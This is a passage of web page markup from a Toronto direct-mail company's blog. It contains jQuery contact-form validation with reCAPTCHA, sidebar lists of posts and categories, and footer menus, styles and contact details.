		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
		if ($('span.error').length > 0) {
			
			$('span.error').each(function(){				
				// Set the initial CSS
				$(this).show().css({
					display: 'block',
					opacity: 0
				})
				// Animate the error message
				.animate({
					opacity: 1
				}, 'slow');
				
			});

		}else {
			return true;
		}
}

$(document).ready(function() {
	$('.submit-bttn'+6).click(function(e){
      console.log("click ok");
      var result = submit_contactform_(6);
      console.log("result : "+result);
      if(result==true)
      {
 if (grecaptcha.getResponse(option_6) == "")
	                {       
                         // var idd = JSON.stringify($formId); 
	                    	alert("Please prove you are not a robot."); 
	                        $('.submit-bttn'+6).show();
				         	$('.wait-contactform-contact'+6).hide();
				        	return false;
				           }
				        else 
                           { 

        //$('.submit-bttn'+).attr('disabled',true);
			grecaptcha.ready(function() {
			grecaptcha.execute('6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e', {action: 'pageload_6'}).then(function(token) {
			     console.log('pageload reCAPTCHA token', token);
				document.getElementById("googleRecaptcha6").value = token;
				//$('.submit-bttn'+6).attr('disabled',false);
				 $('.submit-bttn'+6).css({'display':'none'});
	           $('.wait-contactform-contact'+6).css({'display':'block'});
				$('#formcontact_'+6).submit();
			  });
		  });
}
      }
      e.preventDefault();
    });

	// Fade out error message when input field gains focus
	$('.required').keypress(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 
	
	
	$('.required').change(function(){
		var $parent = $(this).closest('.input-holder');
		$parent.removeClass('error');
		$('span.error',$parent).fadeOut();
	}); 

});

</script>


<form name="formcontact_6" id="formcontact_6" action="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/mails/mail.php"  method="post" enctype="multipart/form-data">

	<input type="hidden" name="form_id" id="form_id6" value="6" />
 <input type="hidden" name="googleRecaptcha6" id="googleRecaptcha6" value="" />

  																																																																																																																																																																																																																																																																									<div class="input-holder">	  
  <input tabindex="61" type="text" required="yes" name="fname" id="fname" class="required" title="Please enter your Name." placeholder="Name*" >
<input name="field_name" autocomplete="off" type="text" placeholder="Name*" style="display:none">  
</div>
         <div class="input-holder">
 <input tabindex="62" type="email" required="yes" name="femail" id="femail" class="required" title="Please enter your Email." placeholder="Email*" >
<input name="field_email" autocomplete="off" type="email" placeholder="Email*" style="display:none">
</div>
<div class="input-holder">
       <input tabindex="63" type="tel" required="yes" name="fphone" id="fphone" class="" title="Please enter your Phone." placeholder="Phone" >
<input name="field_phone" autocomplete="off" type="text" placeholder="Phone*" style="display:none">
</div>

<div class="input-holder">
<textarea tabindex="64" required="yes" name="fquoterequest" id="fquoterequest" class="required" title="Please enter your Inquiry." placeholder="Inquiry*" ></textarea>
</div>
         
			
            <div class="said-captcha-wrap">
            <div class="side-f-hgt">
             <div class="input-holder">
 <span class="errors" id="msg6" class="captcha-wrap"></span>
<div id="option_6"></div>
</div>
             
 <div class="plz"> <div id="wait_contactform_6" class="wait-contactform-contact6" style="display:none; width:125px;">
				<div class="pls-wait-img-contact"><img src="https://www.troimail.com/wp-content/plugins/techwyse-form/forms/template/img/wait.gif" alt="wait" align="left" border="0" class="loader-img"/></div>
				<div  class="pls-wait-text-contact"> &nbsp;Please&nbsp;wait...</div>
		</div></div><input type="submit" tabindex="66"  alt="Submit"  value="Submit" id="submit_contactform_6" class="btn submit-bttn6 submit-bttn shutter" /> 
             </div>	
            </div>																																																																																																																																																																																																																																																																									
 </form>
<script src="https://www.google.com/recaptcha/api.js?render=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e"></script>
 <script>
        $('input[name=file_upload]').change(function() {
          var new_path = this.value.replace("C:\\fakepath\\", "");
          document.getElementById("uploadFile").value = new_path;
        });
 </script> 
      
      
          </div></div>
        <div class="blog-post-rt">
          <div class="blog-post-rt-wrap">
            <div class="recent-icon h3">Related Posts</div>
            <ul>
                            <li><a href="https://www.troimail.com/blog/everything-you-need-to-know-about-graphic-design-for-direct-mail-design/">Everything You Need to Know About Graphic Design for Direct Mail Design </a></li>                <li><a href="https://www.troimail.com/blog/stay-compliant-navigating-canada-post-regulations/">Stay Compliant: Navigating Canada Post Regulations </a></li>                <li><a href="https://www.troimail.com/blog/6-tips-to-boost-campaign-results-with-direct-mail-automation/">6 Tips to Boost Campaign Results With Direct Mail Automation </a></li>                <li><a href="https://www.troimail.com/blog/8-bulk-mailing-best-practices-for-small-businesses/">8 Bulk Mailing Best Practices for Small Businesses </a></li>                <li><a href="https://www.troimail.com/blog/optimize-operations-top-8-efficient-mail-fulfillment-strategies/">Optimize Operations: Top 8 Efficient Mail Fulfillment Strategies </a></li>              </ul>
        </div>
        <div class="blog-post-rt-wrap li-bg">
            <div class="category-icon h3">Categories</div>
            <ul>
               	<li class="cat-item cat-item-19"><a href="https://www.troimail.com/blog/category/brochures/">Brochures</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.troimail.com/blog/category/direct-mail-campaign/">Direct Mail Campaign</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.troimail.com/blog/category/direct-mail-flyer/">Direct Mail Flyer</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.troimail.com/blog/category/direct-mail-marketing/">Direct Mail Marketing</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.troimail.com/blog/category/direct-mailing/">Direct Mailing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.troimail.com/blog/category/direct-marketing/">Direct Marketing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.troimail.com/blog/category/drone-delivery/">Drone Delivery</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.troimail.com/blog/category/email-marketing/">Email Marketing</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.troimail.com/blog/category/flyer/">Flyer</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.troimail.com/blog/category/fulfillment-services/">Fulfillment Services</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.troimail.com/blog/category/general-category/">General Category</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.troimail.com/blog/category/graphic-design-trends/">Graphic Design Trends</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.troimail.com/blog/category/industry-culture/">Industry &amp; Culture</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.troimail.com/blog/category/lettershop/">Lettershop</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.troimail.com/blog/category/magazine-marketing/">Magazine Marketing</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.troimail.com/blog/category/mail-campaign/">Mail Campaign</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.troimail.com/blog/category/mailing-service/">Mailing Service</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.troimail.com/blog/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.troimail.com/blog/category/mortgage-companies/">Mortgage Companies</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.troimail.com/blog/category/omnichannel-marketing/">Omnichannel Marketing</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.troimail.com/blog/category/postcard-marketing/">Postcard Marketing</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.troimail.com/blog/category/presentation-folder/">Presentation Folder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.troimail.com/blog/category/print-campaign/">Print Campaign</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.troimail.com/blog/category/restaurant-marketing/">Restaurant Marketing</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.troimail.com/blog/category/variable-imaging/">Variable Imaging</a>
</li>
            </ul>
        </div>
        
        <div class="blog-post-rt-wrap li-bg">
            <div class="archives-icon h3">Archives</div>
            <ul>
              	<li><a href='https://www.troimail.com/blog/2025/12/'>December 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/11/'>November 2025</a></li>
	<li><a href='https://www.troimail.com/blog/2025/10/'>October 2025</a></li>
            </ul>
        </div>

        <a class="rss-bttn" href="https://www.troimail.com/feed/" title="Subscribe to RSS Feeds" target="_blank">
          <i class="icon-rss rss-icon"></i>Subscribe to RSS Feeds
        </a>
        </div>
        </div>
        </div>


      </div>



        

         



      </div>


        <div class="container">

          

        </div>

<script type="text/javascript">
  jQuery(document).ready(function (){
    jQuery('.blog-left-container').show();
    var cnt=1;
    jQuery('.blog-content-wrap h2').each(function() {
       jQuery(this).attr('id','h2-title-'+cnt)
       jQuery('.h2-post-dynamic ul').append('<li><a data-id="h2-title-'+cnt+'" id="h2-li-title-'+cnt+'">' + jQuery(this).text() + '</a></li>');

       cnt++;
    });

    jQuery('.h2-post-dynamic ul li a').on('click', function(event) {
      // jQuery('.h2-post-dynamic a').removeClass('active-h2');
      var id = jQuery(this).attr('data-id');
      var target = jQuery("#"+id);
      // $(this).addClass('active-h2')

      if( target.length ) {
        event.preventDefault();
        jQuery('html, body').stop().animate({
          scrollTop: target.offset().top - 170
        }, 1000);
      }

    });

  })
</script>

<script type="text/javascript">
  $(window).scroll(function(){

var scrollPos = $(document).scrollTop();
    var scrollPos = $(document).scrollTop()-10;
    $('.h2-post-dynamic a').each(function () {
        var currLink = $(this);
        var refElement = $(currLink).attr("data-id");
        if ($('#'+refElement).position().top <= scrollPos && $('#'+refElement).position().top + $('#'+refElement).height() > scrollPos) {
              jQuery('.h2-post-dynamic a').removeClass('active-h2');
              $(this).addClass('active-h2')

            // alert($('#'+refElement).text())
        }
        if($(window).scrollTop() + window.innerHeight < $('#h2-title-1').position().top+200){
           jQuery('.h2-post-dynamic a').removeClass('active-h2');
        }
        
    });

  })

</script>

              <div class="footer-wrap-out cf">                          
                <div class="container relative">

<a href="#top" id="scrollUp" class="back-top"><span>Top</span><i></i></a>



                  <div class="row">
                    <div class="col-md-4 col-sm-4">
                      <div class="footer-mainlinks cf">
                        <!-- <a href="#" class="footer-mainlinks-home cf" title="Home">Home</a> -->
                         
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-1" class=""><li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://www.troimail.com/">Home</a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.troimail.com/team-troi/">Team Troi</a></li>
<li id="menu-item-3333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3333"><a href="https://www.troimail.com/direct-mail/">Direct Mail</a></li>
<li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3332"><a href="https://www.troimail.com/postage-rates/neighbourhood-mail/">Postage Rates</a></li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://www.troimail.com/commercial-printing/">Commercial Print</a></li>
<li id="menu-item-4616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4616"><a href="https://www.troimail.com/postcard-marketing/">Postcard Marketing</a></li>
</ul>
                       
                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<ul id="menu-footer-menu-2" class=""><li id="menu-item-5736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5736"><a href="https://www.troimail.com/location/">Location</a></li>
<li id="menu-item-5735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5735"><a href="https://www.troimail.com/industry/">Industry</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.troimail.com/faq/">FAQ</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-436"><a href="https://www.troimail.com/blog/">Blog</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.troimail.com/contact/">Contact</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://www.troimail.com/site-map/">Site Map</a></li>
<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619"><a href="https://www.troimail.com/contact/toronto/">Toronto City Info</a></li>
</ul>                      </div>
                      <div class="social-wrap">
                        <figure class="social-fig-svg">
                          <a href="https://ca.linkedin.com/company/troi-mailing-services-inc" target="_blank">
                            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024">
                            <title></title>
                            <g id="icomoon-ignore">
                            </g>
                            <path  d="M872.405 872.619h-151.637v-237.611c0-56.661-1.152-129.579-79.019-129.579-79.061 0-91.136 61.653-91.136 125.397v241.792h-151.637v-488.619h145.664v66.603h1.963c20.352-38.4 69.845-78.933 143.787-78.933 153.643 0 182.059 101.12 182.059 232.747zM227.712 317.141c-48.811 0-88.021-39.509-88.021-88.107 0-48.555 39.253-88.021 88.021-88.021 48.64 0 88.064 39.467 88.064 88.021 0 48.597-39.467 88.107-88.064 88.107zM303.744 872.619h-152.064v-488.619h152.064zM948.267 0h-872.704c-41.771 0-75.563 33.024-75.563 73.771v876.459c0 40.789 33.792 73.771 75.563 73.771h872.576c41.728 0 75.861-32.981 75.861-73.771v-876.459c0-40.747-34.133-73.771-75.861-73.771z"></path>
                            </svg>
                          </a>
                        </figure>
                        <figure class="social-fig-svg fb">
                          <a href="https://www.facebook.com/troimailing" target="_blank">

<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M20.9,2H3.1A1.1,1.1,0,0,0,2,3.1V20.9A1.1,1.1,0,0,0,3.1,22h9.58V14.25h-2.6v-3h2.6V9a3.64,3.64,0,0,1,3.88-4,20.26,20.26,0,0,1,2.33.12v2.7H17.3c-1.26,0-1.5.6-1.5,1.47v1.93h3l-.39,3H15.8V22h5.1A1.1,1.1,0,0,0,22,20.9V3.1A1.1,1.1,0,0,0,20.9,2Z"/></svg>
                          </a>
                        </figure>
                      </div>
                    </div>
                    <div class="col-md-3 col-sm-3">
                      <div class="foot-sub-links cf">
                  <!--       <a href="#" class="footer-mainlinks-home cf" title="Practice Areas">Practice Areas</a> -->

                        
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			
			<script>



			$(document).ready(function() {

			$('.menu-item-436').addClass('menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-354 current_page_item menu-item-436');

			});

			</script>

			<div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="ul-stch"><li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.troimail.com/privacy/">Privacy Policy</a></li>
<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.troimail.com/file-upload/">File Upload</a></li>
<li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-533"><a target="_blank" href="https://www.canadapost.ca/web/en/kb/details.page?article=find_out_operating_h&#038;cattype=kb&#038;cat=sending&#038;subcat=generalinformation">Canada Post Information</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-532"><a target="_blank" href="https://www.usps.com/">U.S Post Information</a></li>
</ul></div>                        
                        <div style="color:#999;font-size: 18px;margin: 10px 0px; display:inline-block; padding: 0px;font-weight: 700; ">Business Hours </div>
                        <p style="font-family: 'Open Sans',sans-serif;color: #999; margin-top:10px; font-size: 15px;margin: 0;line-height: 20px;">Monday – Friday: 8am to 5:30pm<br>
Saturday –Sunday: Closed</p>
                      
                      </div>
                      <style type="text/css">
                        .blog-test-wrap .h4 {
                            font-size: 20px;
                            color: #333;
                            margin-bottom: 5px;
                            font-weight: 400;
                            line-height: 27px;
                        }
                        .blog-test-wrap .h4 a{
                          color: #333;
                        }
                        .blog-test-wrap .h4 a:hover {
                            color: #e11919;
                        }
                        .blog-test-wrap .h5 {
                            color: #423335;
                            font-weight: 400;
                            font-size: 14px;
                            margin: 0 0 15px;
                            font-family: 'Open Sans',sans-serif;
                        }
                        .blog-test-wrap .h5 a{
                          color: #333;
                        }
                        .blog-test-wrap .h5 a:hover {
                            color: #e11919;
                            text-decoration: none;
                        }
                        .modal-header .modal-title {
                            font-size: 20px;
                            color: #fff;
                            line-height: 20px;
                        }
                        .blog-test-wrap .h3 {
                            font-size: 26px;
                            color: #000;
                            margin-bottom: 20px;
                            text-transform: uppercase;
                            font-weight: 400;
                            line-height: 21px;
                            padding: 0;
                        }
                        .side-h3{
                          background: #093794;
                              padding: 12px;
                              margin: 0;
                              font-size: 22px;
                              color: #f4f3f2;
                              line-height: 22px;
                              text-transform: uppercase;
                        }
                        .inner-left-wrap .side-inner-box .h6{
                          color: #333;
                          font-weight: 600;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h6 span{
                          color: #333;
                          font-weight: 300;
                          font-style: normal;
                          font-size: 15px;
                        }
                        .inner-left-wrap .side-inner-box .h4 a {
                            color: #333;
                            text-decoration: none;
                        }
                        .inner-left-wrap .side-inner-box .h4 a:hover {
                            color: #e11919;
                        }
                        .inner-left-wrap .side-inner-box .h5 {
                            color: #333;
                            margin: 0 0 20px;
                            font-size: 20px;
                            line-height: 25px;
                        }
                        .inner-left-wrap .side-inner-box .h5 a{
                          color: #333;
                        }
                        .inner-left-wrap .side-inner-box .h5 a:hover {
                            color: #e11919;
                        }
                        .testi-wrap .h4{
                          color: #333;
                          margin: 0;
                          font-weight: 600;
                          font-style: normal;
                        }
                        .testi-wrap .h4 span{
                          color: #333;
                          margin: 0;
                          font-weight: 300;
                          font-style: normal;
                        }

                        .inner-left-wrap .side-inner-box .h5{
                          color: #333;
                          margin: 0 0 20px;
                          font-size: 20px;
                          line-height: 25px;
                        }
                        .inner-right-wrap h3 a:hover {
                            color: #e11919;
                        }
                        .inner-right-wrap .team-outer-wrap h3 {
                            margin: 0;
                            padding: 0;
                            font-size: 20px;
                            font-weight: 400;
                            display: block;
                        }
                        .inner-right-wrap h3 a {
                            color: #000;
                        }
                        .blog-post-rt-wrap .h3{
                          color: #433234;
                          font-size: 28px;
                          line-height: 28px;
                          margin: 0 0 10px;
                          padding: 12px 0 12px 70px;
                          display: block;
                        }
                        .request-info-content h2{
                          background: #fff;
                              font-size: 17px;
                              font-weight: 400;
                              margin: 20px 0;
                              padding: 5px 0 5px 7px;
                        }
                        .contact-wrap h3,
                        .contact-wrap p.custom{
                          margin: 0;
                          padding: 0 0 15px;
                          font-size: 17px;
                          color: #252525;
                          font-weight: 400;
                          line-height: 30px;
                        }
                        .contact-wrap h3 span a,
                        .contact-wrap p.custom span a {
                            font-size: 15px;
                            display: block;
                            color: #e11919;
                            text-decoration: none;
                        }
                        .contact-wrap h3 span a:hover,
                        .contact-wrap p.custom span a:hover {
                            color: #252525;
                        }
                        .social-fig-svg{
                          width: 35px;
                          margin: 0;
                        }
                        .social-fig-svg svg{
                          fill: #464547;
                          transition: all 0.45s ease;
                        }
                        .social-fig-svg svg:hover{
                          fill: #0173af;

                        }
						  header.header {
							  z-index:999;
						  }
						  figure.social-fig-svg svg {
							  width:35px;
						  }
						  figure.social-fig-svg.fb svg {
							  width:41px;
							  margin-top: -3px;
						  }
						  .foot-address p {
							  margin-top:0px;
							  padding-top:0px;
						  }


                      @media (max-width: 749px){
                      	.foot-sub-links h3{
                      		text-align: center;
                      	}
                      	.foot-sub-links p{
                         text-align: center;
                      	}
                        .social-wrap{
                          padding: 15px 0;
                          border-bottom: 1px dotted #ccc;
                          display: flex;
                          justify-content: center;
                        }
                        .social-wrap.contact{
                          padding: 0;
                          border-bottom: 0 dotted #ccc;
                          display: block;
                        }

                      }
                      @media (max-width: 600px) {
                        table td, table th {
                          font-size: 12px;
                        }
                      }

                      	
                      </style>

                      
                      

                    </div>
                    <div class="col-md-5 col-sm-5">
                      
                        <div class="foot-address">
                          <p style="color: #fff">Troi Mailing Services Inc.<p><br>
                          <p>16-445 Midwest Road <br>Toronto ON M1P 4Y9 <br>Canada</p>                  
                        </div>                    
                    <div class="foot-address paddn" style="padding-right:20px; padding-left:20px;">
<span class="foot_time">Local Phone: <a href="tel:416-757-5598">416-757-5598</a><br>
Toll Free:  <a href="tel:1-866-876-4624">1-866-876-4624</a><br>
<!-- Fax: 416-757-4232 -->
</span></div>
<div><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d23047.12777729116!2d-79.267044!3d43.775122!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x8f9a508600dd1946!2sTroi+Mailing+Services+Inc!5e0!3m2!1sen!2s!4v1492577992542" width="100%" height="100"></iframe></div>
                      <div class="foot-sm-wrap">
                            <!-- <span>Follow Us  On: </span>&nbsp
                         
                          <a href="https://plus.google.com/112457404999348695058?hl=en-CA" target="_blank" title="Google+"><i class="fa fa-google-plus" aria-hidden="true"></i></a> -->
                      
                         
                      </div>
                    </div>
                    </div>
                  </div>
                </div>
                <div class="tw-wrap">
                © 2026 Direct Mail Printers, Mailing Campaigns Toronto, Canada Post Specialists - Troi Mailing Services. All Rights Reserved. <br>
                  <a target="_blank" title="Powered by TechWyse" href="http://techwyse.com/" rel="dofollow">Powered by TechWyse</a><br>
                  <a target="_blank" title="TechWyse" href="http://techwyse.com/" rel="dofollow"><img alt="TechWyse" src="https://www.troimail.com/wp-content/themes/troi-spells-success/images/tw-logo.png" style="width: 33px; height: 33px;"></a>
                </div>
                <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
                  <div class="modal-dialog" role="document">
                    <div class="modal-content">
                      <div class="modal-header">
                        <button title="Close" type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                        <div class="modal-title" id="myModalLabel">Request Information</div>
                      </div>
					  
                      <!--<div class="modal-body">
                        <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Name*">
                         <input type="email" class="form-control" id="exampleInputEmail1" placeholder="Email*">
                          <input type="test" class="form-control" id="exampleInputEmail1" placeholder="Phone*">
                          <textarea class="form-control" rows="3"></textarea>

                      </div>
                      <div class="modal-footer">
                        <button type="submit" class="submit-bttn" data-dismiss="modal">Submit</button>
                        
                      </div>-->
					  <!--  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>  -->


<script type="text/javascript">

	function submit_contactform_(argument) {
	console.log("its working fine");

		var $formId = $(".submit-bttn"+argument).parents('form');
		var formAction = $formId.attr('action');
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var phoneReg = /^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;
		var $error = $('<span class="error"></span>');
		

		// Prepare the form for validation - remove previous errors
		//$('li',$formId).removeClass('error');
		$('span.error').remove();
        $('.input-holder').removeClass('error');
        $('#msg'+argument).removeClass('newerror');
		$("#msg"+argument).html("");
		

		// Validate all inputs with the class "required"
		//$('.required',$formId).each(function(){
			$($formId).find('input, select, textarea').each(function(){

			var inputVal = jQuery.trim($(this).val());
			var $parentTag = $(this).closest('.input-holder');
			var class_name="";
			class_name = $(this).attr('class');
			var fieldtitle = $(this).attr("title");
			if(typeof(class_name) != "undefined"){
				class_name=class_name.split(' ');
				class_name=class_name[0];
			}

			if(class_name=="required"){
				if($(this).attr('type')=="checkbox"){
					$('.check-box').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){
		            	if($('.check-box').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.check-box').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
	    		else if($(this).attr('type')=="radio"){
					$('.radio-button').click(function(e){
						$(this).attr('checked', 'checked');
					});	
					if(class_name=="required"){ 
		            	if($('.radio-button').is(":checked")){
		               		$parentTag.removeClass('error');
		            	}
		            	else if($('.radio-button').is(":not(:checked)")){
		                	$parentTag.addClass('error').append($error.clone().text(fieldtitle));
		                	$(this).focus();
							$('.submit-bttn'+argument).show();
							$('.wait-contactform-contact'+argument).hide();
							return false;
		            	}
					}
	    		}
				else if(inputVal == ''){
					$parentTag.addClass('error').append($error.clone().text(fieldtitle));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}

			if($(this).attr('type')=="email"){
				if(!emailReg.test(inputVal)){
					$parentTag.addClass('error').append($error.clone().text('Sorry, you have entered an invalid Email Address.'));
					$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
				}
			}
			
			if($(this).val()!=""){
				if($(this).attr('type')=="tel"){
					if(!phoneReg.test(inputVal)){
						$parentTag.addClass('error').append($error.clone().text('Phone number seems invalid.'));
						$(this).focus();
					$('.submit-bttn'+argument).show();
					$('.wait-contactform-contact'+argument).hide();
					return false;
					}
				}
			}
		});

		// All validation complete - Check if any errors exist
		// If has errors
